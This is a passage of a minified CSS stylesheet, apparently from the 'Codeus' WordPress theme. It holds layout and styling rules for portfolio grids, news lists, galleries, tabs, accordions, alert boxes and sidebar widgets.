.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.portfolio ul.thumbs li
.caption{width:100%}.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.portfolio.small ul.thumbs li
.title{height:45px;margin:-45px 0 0 0;background:none;line-height:45px}.portfolio ul.thumbs li .small-title{text-transform:uppercase;text-align:left;line-height:1.2;margin:20px
0 0 0}.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:10.9%;font-size:20px;z-index:2}.portfolio.medium ul.thumbs li .share-block-toggle{width:16.6%}.portfolio.small ul.thumbs li .share-block-toggle{width:45px}.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.portfolio.small ul.thumbs li .share-block{height:45px;line-height:45px}.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.portfolio ul.thumbs li
.description{padding:20px
0 0;min-height:20px;text-align:left}.portfolio.small ul.thumbs li
.description{padding-top:11px}.portfolio ul.thumbs li
.info{font-size:88.2%;line-height:1.471;text-align:left;padding:0
0 0 0}.portfolio ul.thumbs li .info
span{margin:0
8px 0 6px}.portfolio ul.thumbs li .info
a{display:inline;font-size:88.2%;line-height:1.471;cursor:pointer}.portfolio ul.thumbs li .info a:hover{text-decoration:underline}.portfolio
ul.filter{margin-bottom:45px;text-align:center}.portfolio ul.filter
li{display:inline-block;width:auto;padding-right:15px;padding-left:15px;line-height:30px;min-height:30px}.center .portfolio.medium ul.filter
li{width:auto}.portfolio ul.filter li
a{display:block}.portfolio ul.filter li.iconed
a{position:relative;padding-left:34px;background-position:0 0;background-repeat:no-repeat;line-height:30px;min-height:30px}.portfolio ul.filter li.active
a{text-decoration:underline}.portfolio ul.filter li
.icon{background:none}.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a
.icon{background:none}.portfolio ul.thumbs-temp{display:none}.portfolio.list ul.thumbs
li{display:block;text-align:left;width:100%;margin-bottom:75px;background:transparent;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);display:none}.portfolio.list ul.thumbs li .left-block{float:left}.portfolio.list ul.thumbs li .right-block{display:block;text-align:left;margin-left:400px}@media only screen and (max-width: 999px){.portfolio.list ul.thumbs li .left-block{width:45%}.portfolio.list ul.thumbs li .right-block{margin-left:50%}}@media only screen and (max-width: 599px){.portfolio.list ul.thumbs li .left-block{float:none;width:auto}.portfolio.list ul.thumbs li .right-block{margin-left:0}}.portfolio.list ul.thumbs li
.description{padding-top:0}.portfolio.list ul.thumbs li .share-block-toggle{width:16.666%}.block.portfolio{padding:50px
0 60px;background-position:50% 0;background-repeat:repeat}.block.portfolio
h2{margin-bottom:20px;text-align:center}.block.portfolio .set-description{text-align:center;margin-bottom:40px}.block.portfolio .carousel-wrapper{position:relative;margin-right:135px;margin-left:135px}.block.portfolio
.carousel{margin:0
auto;max-width:1170px}.block.portfolio
ul.thumbs{text-align:center;white-space:nowrap;overflow:hidden;position:relative}.block.portfolio ul.thumbs
li{display:inline-block;padding:0;width:370px;margin-right:15px;margin-left:15px;vertical-align:top;position:absolute;left:100%;max-width:100%;overflow:hidden}.block.portfolio ul.thumbs li
a{text-decoration:none;padding-bottom:0;display:block;position:relative}.block.portfolio ul.thumbs li a
span{display:block}.block.portfolio ul.thumbs li
.image{position:relative}.block.portfolio ul.thumbs li
.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.block.portfolio ul.thumbs li .overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.block.portfolio ul.thumbs li.inner-link .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self-link .overlay .p-icon:before{content:'\e60b'}.block.portfolio ul.thumbs li.outer-link .overlay .p-icon:before{content:'\e60c'}.block.portfolio ul.thumbs li.full-image .overlay .p-icon:before{content:'\e60d'}.block.portfolio ul.thumbs li.youtube .overlay .p-icon:before,
.block.portfolio ul.thumbs li.vimeo .overlay .p-icon:before,
.block.portfolio ul.thumbs li.self_video .overlay .p-icon:before{content:'\e60e'}.block.portfolio ul.thumbs li
.caption{width:100%}.block.portfolio ul.thumbs li
.title{position:relative;text-transform:uppercase;padding:0
70px 0 25px;height:60px;line-height:60px;text-align:left;white-space:nowrap}.block.portfolio ul.thumbs li .small-title{display:none}.block.portfolio ul.thumbs li .title .title-inner{position:relative;height:60px;overflow:hidden;z-index:2}.block.portfolio ul.thumbs li .title .title-inner-content{position:relative;z-index:2}.block.portfolio ul.thumbs li .title .title-hover-color{position:absolute;width:100%;height:0;left:0;top:0;z-index:1;font-size:0;line-height:1}.block.portfolio ul.thumbs li .share-block-toggle{font-family:'Codeus-Socials';font-weight:normal;position:absolute;bottom:0;right:0;height:100%;width:16.6666%;font-size:20px;z-index:2}.block.portfolio ul.thumbs li .share-block{position:absolute;top:100%;left:0;right:0;height:60px;line-height:60px;z-index:2}.block.portfolio ul.thumbs li .share-block
a{font-family:'Codeus-Socials';font-weight:normal;width:16.6666%;height:100%;float:left;font-size:24px}.block.portfolio ul.thumbs li
.description{font-size:17px;padding:20px
10px 0;min-height:40px;text-align:center}.block.news{padding:55px
0 0;overflow:hidden}.block.news .central-wrapper{padding-bottom:70px}.news_list{margin-right:-50px}.news_list
.news_item{display:inline-block;vertical-align:top;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:0
50px 40px 105px;width:49%}@media only screen and (max-width:1199px){.panel .news_list
.news_item{width:100%}}@media only screen and (max-width:799px){.block.news .fullwidth .news_list
.news_item{width:100%}}.news_list .news_item .left-col{float:left;margin-left:-110px;width:105px}.news_list .news_item
a.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px;margin-bottom:13px}.news_list .news_item a.image img,
.news_list .news_item a.image
.empty{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.news_list .news_item a.image
.empty{display:block;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.news_list .news_item
.date{float:left;width:94px;text-align:center;font-size:88.2%;line-height:1.2}.news_list .news_item .news-content{float:left;width:100%}.news_list .news_item .news-content
.title{margin-bottom:4px}.news_list .news_item .news-content .title
a{text-decoration:underline}.news_list .news_item .news-content .title a:hover{text-decoration:none}.news_list .news-content
.text{font-size:85%}.news_list .all-news{clear:both;padding:0
0 0 87px}.news_list .all-news
a{position:relative;text-decoration:underline;display:inline-block}.news_list .all-news a:hover{text-decoration:none}.news_list .all-news a:before{display:inline-block;font-family:'Codeus';font-size:12px;font-weight:normal;content:'\e60f';opacity:1;-moz-opacity:1;filter:alpha(opacity=1);position:relative;margin:0
5px 0 0}.newslist{position:relative}.newslist:before{content:'';position:absolute;top:0;bottom:0;width:11px;left:147px;margin-left:-6px}.newslist:after{content:'';position:absolute;bottom:-17px;width:26px;height:26px;left:147px;margin-left:-13px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.newslist>li{position:relative;margin:27px
0 0 0}.newslist>li:first-child{margin:0}.newslist > li .news-info{float:left}.newslist > li
.datetime{text-align:center;float:left;width:100px;margin:18px
0 0 0}.newslist > li .datetime
.day{display:block;font-size:88.2%;line-height:1.2}.newslist > li .datetime
.time{display:block;line-height:1.2}.newslist > li
.thumbnail{position:relative;font-size:0;line-height:1;float:left}.newslist > li .thumbnail
img{width:72px;height:72px;border:11px
solid transparent;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;background:#fff}.newslist > li .thumbnail
.empty{display:inline-block;width:72px;height:72px;position:relative;border-radius:45px;-moz-border-radius:45px;-webkit-border-radius:45px;border:11px
solid transparent}.newslist > li .thumbnail .empty:after{content:'\e616';position:absolute;left:0;font-family:'Codeus';width:72px;height:72px;font-size:32px;line-height:72px;text-align:center;text-indent:0;top:0;text-align:center}.newslist > li
.text{padding:37px
35px 37px 41px;position:relative;margin:0
0 0 223px}.newslist > li .text:after{right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}.newslist+.pagination{margin-top:20px}@media only screen and (max-width:999px){.panel .newslist:before,
.panel .newslist:after{display:none}.panel .newslist > li .news-info{float:none}.panel .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}.panel .newslist > li
.thumbnail{float:right}.panel .newslist > li
.text{margin:15px
0 0 0}.panel .newslist > li .text:after{right:auto;top:-36px;left:34px}}@media only screen and (max-width:799px){#page .newslist:before,
#page .newslist:after{display:block}#page .newslist > li .news-info{float:left}#page .newslist > li .news-info:after{content:"";display:none;height:0;clear:none}#page .newslist > li
.thumbnail{float:left}#page .newslist > li
.text{margin:0
0 0 223px}#page .newslist > li .text:after{left:auto;top:auto;right:100%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-width:18px;border-style:solid;top:34px}}@media only screen and (max-width:599px){#page .newslist:before,
#page .newslist:after{display:none}#page .newslist > li .news-info{float:none}#page .newslist > li .news-info:after{content:".";display:block;height:0;clear:both;visibility:hidden}#page .newslist > li
.thumbnail{float:right}#page .newslist > li
.text{margin:15px
0 0 0}#page .newslist > li .text:after{right:auto;top:-36px;left:34px}}.block.content{padding:70px
0 0}.block.content .central-wrapper{padding-bottom:60px}.gallery{position:relative;margin:0
auto}.top-el{padding-bottom:40px}.bottom-el{padding-top:40px}.gallery
li{position:relative;display:inline-block;text-align:center;vertical-align:top}.gallery
.thumbs_wrapper{margin:0
32px;position:relative}.gallery
ul.thumbs{text-align:center;margin-right:-6px}.gallery.full
ul.thumbs{margin-right:-15px}.gallery ul.thumbs
li{padding:6px
0 0;padding-top:24px}.gallery ul.thumbs li
img{opacity:0.5}.gallery.full ul.thumbs
li{}.gallery ul.thumbs li:hover img,
.gallery ul.thumbs li.selected
img{opacity:1}.gallery ul.thumbs li
a{display:block;position:relative;padding:9px}.gallery ul.thumbs li.selected
a{margin:0;border:9px
solid transparent;padding:0}.gallery ul.thumbs li.selected a:before{content:' ';font-size:0;line-height:0;width:0;height:0;border-width:20px;border-color:transparent;border-style:solid;position:absolute;top:-49px;left:50%;margin-left:-20px}.gallery ul.thumbs li.selected a:after{content:' ';font-size:0;line-height:0;width:11px;height:7px;position:absolute;top:-17px;left:50%;margin-left:-5px;background:url('/wordpress/wp-content/themes/codeus/images/gallery_thumb_marker.png') left top no-repeat}.gallery .navigation .prev,
.gallery .navigation
.next{position:absolute;bottom:0;width:30px;overflow:hidden;text-indent:30px;top:15px}.gallery .navigation .prev:hover,
.gallery .navigation .next:hover{text-decoration:none}.gallery .navigation .prev.disable,
.gallery .navigation
.next.disable{display:none}.gallery .container .navigation .prev,
.gallery .container .navigation
.next{top:0}.gallery .navigation
.prev{left:-32px}.gallery .navigation
.next{right:-32px}.gallery .navigation .prev:before,
.gallery .navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:18px;width:28px;height:28px;line-height:29px;text-align:center;text-indent:0;top:50%;margin-top:-10px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;border:1px
solid transparent}.gallery .navigation .prev:before{content:'\e602';text-indent:2px}.gallery .navigation .next:before{content:'\e603';text-indent:7px}.gallery .navigation.preview-navigation .prev,
.gallery .navigation.preview-navigation
.next{position:absolute;bottom:0;width:69px;overflow:hidden;text-indent:69px;display:none}.gallery .preview-navigation
.prev{left:27px}.gallery .preview-navigation
.next{right:27px}.gallery .navigation.preview-navigation .prev:before,
.gallery .navigation.preview-navigation .next:before{position:absolute;left:0;font-family:'Codeus';font-size:39px;width:64px;height:64px;line-height:64px;text-align:center;text-indent:0;top:50%;margin-top:-26px;border-radius:33px;-moz-border-radius:33px;-webkit-border-radius:33px;color:transparent;border:1px
solid transparent}.gallery .navigation.preview-navigation .prev:before{content:'\e604';text-indent:-10px}.gallery .navigation.preview-navigation .next:before{content:'\e605'}.gallery
ul.preview{white-space:nowrap}.gallery ul.preview
li{text-align:center}.gallery
.container{margin-bottom:10px}.gallery .slide-info{text-align:left;position:absolute;bottom:0;left:0;right:0;padding:19px
15px 17px 15px;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90)}.slideinfo .fancybox-title{text-align:center;padding:10px
0;background-color:#fff;opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);width:100%;line-height:26px}.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption{text-transform:uppercase;display:block}.gallery .slide-info .lide-description,
.slideinfo .fancybox-title .lide-description{display:block}.gallery .preview
li{position:relative}.gallery .preview li
a{display:block;position:relative}.gallery .preview li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;display:none;background-color:rgba(58,83,112,0.8)}.gallery .preview li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery .preview li a span.overlay .p-icon:before{content:'\e60d'}.gallery.full .preview .slide-info, .gallery.small .preview .slide-info{text-align:left}.gallery.shortcode{margin-bottom:20px}.gallery.small.shortcode{width:613px}.gallery.small.shortcode.right{margin-right:41px;float:left}.gallery.small.shortcode.left{margin-left:41px;float:right}.gallery-three-columns{padding:20px
0}.gallery-three-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-three-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-three-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-three-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-three-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-three-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.gallery-four-columns{padding:20px
0}.gallery-four-columns
ul{text-align:center;font-size:0;line-height:1;margin:0
-10px 0 0}.gallery-four-columns ul
li{display:inline-block;text-align:center;vertical-align:top;margin:0
10px 10px 0}.gallery-four-columns ul li
a{display:block;position:relative;overflow:hidden}.gallery-four-columns ul li a
span.overlay{position:absolute;display:block;left:0;top:0;width:100%;height:100%;background-color:rgba(58,83,112,0.8);display:none}.gallery-four-columns ul li a span.overlay .p-icon{position:absolute;top:50%;left:50%;width:100px;height:100px;line-height:100px;margin:-50px 0 0 -50px;font-family:'Codeus';font-weight:normal;font-size:52px;border:1px
solid transparent;border-radius:50px;color:transparent}.gallery-four-columns ul li a span.overlay .p-icon:before{content:'\e60d'}.divider{padding:35px
0 0;margin:0
0 35px;border-bottom:1px solid transparent;clear:both}.divider.linebreak{padding:0;margin:0;border:0
none;clear:none}.divider.dashed{border-bottom:1px dashed transparent}.divider.double{border-bottom:3px double transparent}.one_half,.one_third,.one_fourth{float:left;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half:before,.one_half:after,.one_third:before,.one_third:after,.one_fourth:before,.one_fourth:after{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.one_half{padding-right:25px}.one_half.last{padding-left:25px;padding-right:0}.one_third{padding-right:33px}.one_third+.one_third{padding:0
17px}.one_third.last{padding:0
0 0 33px}.one_half{width:50%}.one_third{width:33.33333%}.one_fourth{width:25%;padding-right:37px}.one_fourth+.one_fourth{padding:0
25px 0 13px}.one_fourth+.one_fourth+.one_fourth{padding:0
13px 0 25px}.one_fourth+.one_fourth.last,.one_fourth+.one_fourth+.one_fourth+.one_fourth{padding:0
0 0 37px}.text_box{clear:both;border:1px
solid transparent}.text_box>.title,.text_box>.text{padding:30px
40px}.text_box>.title{background-color:transparent;margin-bottom:0}.wrap-box{display:inline-block;position:relative;width:100%}.wrap-box-content{position:relative;max-width:100%}.wrap-box.left{float:left;margin:0
25px 25px 0}.wrap-box.right{float:right;margin:0
0 25px 25px}.wrap-box.middle{display:inline-block}.wrap-box .wrap-box-inner{display:inline-block;max-width:100%;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.image.wrap-box .wrap-box-inner{display:block}.wrap-box.style-1 .wrap-box-inner{border:1px
solid transparent}.wrap-box.style-2 .wrap-box-inner{border:9px
solid transparent;padding:18px;background-color:#fff}.wrap-box.style-3 .wrap-box-inner{border:13px
solid transparent;background-color:#fff}.wrap-box.style-4 .wrap-box-inner:before,
.wrap-box.style-4 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-4 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-5 .wrap-box-inner{background-color:#fff}.wrap-box.style-5 .shadow-wrap{width:100%;height:100%;padding:16px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.wrap-box.image.style-5 .shadow-wrap{height:auto}.wrap-box.style-5 .shadow-wrap:before,
.wrap-box.style-5 .shadow-wrap:after{content:"";position:absolute;z-index:-2;top:22px;left:2px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);box-shadow:0 -15px 20px rgba(0, 0, 0, 0.1);-webkit-transform:rotate(2deg);-moz-transform:rotate(2deg);-ms-transform:rotate(2deg);-o-transform:rotate(2deg);transform:rotate(2deg)}.wrap-box.style-5 .shadow-wrap:after{right:2px;left:auto;-webkit-transform:rotate(-2deg);-moz-transform:rotate(-2deg);-ms-transform:rotate(-2deg);-o-transform:rotate(-2deg);transform:rotate(-2deg)}.wrap-box.style-5 .wrap-box-inner:before,
.wrap-box.style-5 .wrap-box-inner:after{content:"";position:absolute;z-index:-2;bottom:17px;left:15px;width:40%;height:20%;max-width:300px;-webkit-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-moz-box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);box-shadow:0 15px 25px rgba(0, 0, 0, 0.45);-webkit-transform:rotate(-2.5deg);-moz-transform:rotate(-2.5deg);-ms-transform:rotate(-2.5deg);-o-transform:rotate(-2.5deg);transform:rotate(-2.5deg)}.wrap-box.style-5 .wrap-box-inner:after{right:15px;left:auto;-webkit-transform:rotate(2.5deg);-moz-transform:rotate(2.5deg);-ms-transform:rotate(2.5deg);-o-transform:rotate(2.5deg);transform:rotate(2.5deg)}.wrap-box.style-6 .wrap-box-inner{border:1px
solid transparent;padding:19px;background-color:#fff}.wrap-box .wrap-box-element{vertical-align:top;width:100%;height:100%}.wrap-box.image .wrap-box-element{height:auto}.tabs,.accordion{clear:both;margin:20px
0}.accordion{padding-bottom:15px;margin-bottom:30px;border-bottom:1px solid transparent}.accordion>h5{padding:0
40px 0;margin:0
0 15px;position:relative}.accordion>h5:before{position:absolute;left:0;top:50%;margin-top:-15px;font-family:'Codeus';content:'\e609';font-size:15px;border-radius:15px;width:28px;height:28px;line-height:28px;border:1px
solid transparent;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;text-align:center}.ui-accordion .ui-accordion-header{min-height:30px}.accordion>h5.ui-accordion-header-active:before{content:'\e60a'}.accordion>div{padding:0
0 20px 0}.tabs{padding:8px}.tabs>ul.tabs-nav{padding:0
14px}.tabs > ul.tabs-nav
li{padding:0
4px;float:left}.tabs > ul.tabs-nav li
a{float:left;padding:10px
15px}.tabs > ul.tabs-nav li.ui-tabs-active
a{background-color:#fff}.tabs
.tab_wrapper{background-color:#fff;padding:45px
40px}.dropcap{height:15px}.dropcap
span{display:block;float:left;margin:0
8px 0 0;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent}.list
ul{list-style:none;padding-left:1.5em}.list ul
li{position:relative}.list ul li+li{margin-top:0.7em}.list ul li:before{float:left;font-family:'Codeus';font-weight:normal;font-size:64.7%;margin-left:-1.7em}.list.arrow ul li:before{content:'\e60f'}.list.check ul li:before{content:'\e610';font-size:88.2%}.list.circle ul li:before{content:'\e611'}.list.minus ul li:before{content:'\e612';font-size:88.2%}.iconed-title,.iconed-text{padding-left:60px;margin-left:-5px;min-height:30px;position:relative;padding-top:13px}.iconed-text{min-height:39px}.iconed-title>.icon,.iconed-text>.icon{width:50px;height:50px;line-height:50px;left:-4px;top:0;border-radius:26px;-moz-border-radius:26px;-webkit-border-radius:26px}.iconed-title>.icon{top:50%;margin-top:-19px}.iconed-title>.icon.active,.iconed-text>.icon.active{color:#fff}.simple-icon{display:inline-block;vertical-align:middle;margin:5px;line-height:50px;background:transparent;-webkit-border-radius:25px;-moz-border-radius:25px;border-radius:25px;width:50px;height:50px;text-align:center;border:1px
solid transparent;font-size:21px;font-family:'Codeus-Icons';font-weight:normal}.alert-box{padding-bottom:1px;margin:20px
0}.alert-box>div{padding:30px
280px 35px 35px}.alert-box.iconed>div{padding-left:180px}.alert-box .alert-button{float:right;margin:20px
-240px 20px 40px;max-width:200px}.alert-box
.button{margin-top:0}.alert-box
.text{float:left;width:100%}.alert-box .alert-icon{float:left;margin:0
40px 0 -145px;width:103px;height:103px;line-height:103px;vertical-align:top;font-size:55px;font-family:'Codeus-Icons';border-radius:52px;-moz-border-radius:52px;-webkit-border-radius:52px;text-align:center;border:1px
solid transparent;font-weight:normal}@media only screen and (max-width:799px){.alert-box>div{padding:30px
35px 35px}.alert-box.iconed>div{padding-left:35px}.alert-box .alert-button{float:none;margin:30px
0 0;text-align:center}.alert-box
.text{float:none;width:auto}.alert-box .alert-icon{float:none;margin:0
auto 30px}}h3.widget-title{margin-bottom:0.766667em}.testimonials{margin-left:-10px;padding-left:10px}.testimonial_item{padding-bottom:20px;padding-left:10px;display:inline-block;white-space:normal;vertical-align:top;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.testimonial_item
table{width:100%;margin-bottom:15px;border-spacing:0}.testimonial_item table.nostyle
td{vertical-align:bottom;padding-right:12px;font-size:88.2%;line-height:1.471}.testimonial_item
td.image{width:1%}.testimonial_item td.image
div{height:128px;width:128px;padding:11px;border-radius:75px;-moz-border-radius:75px;-webkit-border-radius:75px;margin-left:-10px}.testimonial_item td.image
img{height:128px;width:128px;border-radius:64px;-moz-border-radius:64px;-webkit-border-radius:64px}.testimonials
.button{margin-top:0}.testimonials
.caroufredsel_wrapper{width:auto !important}.testimonials .testimonials-list{width:100% !important;white-space:nowrap;overflow:hidden}.widget.project_info-item,.widget.contact_info{padding-bottom:20px}.project_info-item+.project_info-item,.contact_info-item+.contacts-info-item{border-top:1px solid transparent;padding-top:20px;margin-top:20px}.project_info-item.iconed .title,
.contact_info-item.iconed
.title{padding-left:37px;position:relative;min-height:30px;margin-bottom:5px}.project_info-item.iconed .value,
.contact_info-item.iconed
.value{font-size:88.2%}.project_info-item .title .icon,
.contact_info-item .title
.icon{background:transparent;font-size:24px}.widget.project_info
.button{margin-top:15px}.widget.widget_text .textwidget,
.widget.widget_black_studio_tinymce
.textwidget1{font-size:88.2%;line-height:1.471}.widget.picturebox
img{max-width:100%}.widget.picturebox
.description{padding:25px
30px;font-size:88.2%;line-height:1.471}.widget.widget_categories
ul{list-style:none;padding:0;margin:0}.widget.widget_meta
ul{list-style:none;padding:0;margin:0}.widget.widget_categories ul li,
.widget.widget_meta ul
li{border-bottom:1px solid transparent}.widget.widget_categories ul li a,
.widget.widget_meta ul li
a{padding:12px
20px 12px 35px;text-transform:uppercase;display:block;position:relative;line-height:1.471}.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before{position:absolute;left:17px;top:8px;font-family:'Codeus';font-weight:normal;text-align:left;font-size:11px;line-height:29px;width:29px;content:'\e60f'}.widget.widget_recent_entries
ul{list-style:none;padding:0;margin:0}.widget.widget_rss
ul{list-style:none;padding:0;margin:0}.widget.Custom_Recent_Posts ul li,
.widget.Custom_Popular_Posts ul li,
.widget.widget_recent_entries ul li,
.widget.widget_rss ul
li{padding:0;font-size:88.2%;line-height:1.471}.widget.Custom_Recent_Posts ul li +li,
.widget.Custom_Popular_Posts ul li +li,
.widget.widget_recent_entries ul li +li,
.widget.widget_rss ul li+li{padding-top:34px}.widget.widget_recent_entries li a,
.widget.widget_recent_entries li span,
.widget.widget_rss li a.rsswidget,
.widget.widget_rss li span.rss-date{display:block}.widget.widget_rss li span.rss-date{padding-bottom:10px}.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts
.image{float:left;margin-right:9px;width:72px;height:72px;padding:11px;border-radius:46px;-moz-border-radius:46px;-webkit-border-radius:46px}.widget.Custom_Recent_Posts .image img,
.widget.Custom_Popular_Posts .image
img{width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px}.widget.Custom_Recent_Posts .image.dummy a,
.widget.Custom_Popular_Posts .image.dummy
a{display:block;width:72px;height:72px;border-radius:36px;-moz-border-radius:36px;-webkit-border-radius:36px;background:url('/wordpress/wp-content/themes/codeus/images/dummy.png') no-repeat 50% 50%}.widget.widget_recent_comments
ul{list-style:none;padding:0;margin:0}.widget.widget_recent_comments ul
li{padding:0
0 0 35px;font-size:88.2%;line-height:1.471}.widget.widget_recent_comments ul li+li{padding-top:28px}.widget.widget_recent_comments ul li:before{font-family:'Codeus';content:'\e613';font-size:20px;line-height:1;margin-left:-35px;position:relative;top:2px;float:left}.widget.Custom_Flickr
.flickr{list-style:none;padding:0;margin:0;margin-right:-4px}.widget.Custom_Flickr .flickr-item{float:left;margin:0
4px 4px 0;width:87px}.widget.Custom_Flickr
img{width:87px}.widget_tag_cloud
.tagcloud{line-height:34px}.widget_tag_cloud
a{margin-right:20px}.widget.widget_nav_menu
ul{list-style:none;padding:0;margin:0}.widget.widget_submenu
ul{list-style:none;padding:0;margin:0}.widget.widget_nav_menu li,
.widget.widget_submenu
li{background:transparent;border-bottom:1px solid transparent}.widget.widget_nav_menu li a,
.widget.widget_submenu li
a{display:block;padding:12px
20px 12px 45px;text-transform:uppercase;position:relative}.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover{text-decoration:none}.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:11px;line-height:29px;width:29px;border:none;content:'\e60f';text-indent:7px}.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before{position:absolute;left:3px;top:9px;font-family:'Codeus';font-weight:normal;text-align:center;text-indent:0;font-size:17px;height:29px;line-height:30px;width:29px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15x;border:1px
solid transparent;content:'\e603';text-indent:7px}.widget.widget_nav_menu li.current-menu-ancestor a:before,
.widget.widget_submenu li.current-menu-ancestor a:before{content:'\e608';line-height:33px;text-indent:2px}.widget.widget_nav_menu li ul,
.widget.widget_submenu li
ul{display:none}.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor
ul{display:block;border-top:1px solid transparent}.widget.widget_nav_menu li li.current-menu-ancestor ul,
.widget.widget_nav_menu li.current-menu-ancestor li ul,
.widget.widget_submenu li li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-ancestor li
ul{border:0
none}.widget.widget_nav_menu li li,
.widget.widget_submenu li
li{border:0
none;padding:0
0 0 45px}.widget.widget_nav_menu li li a,
.widget.widget_submenu li li
a{padding-left:20px}.widget.widget_nav_menu li.current-menu-ancestor li a:hover,
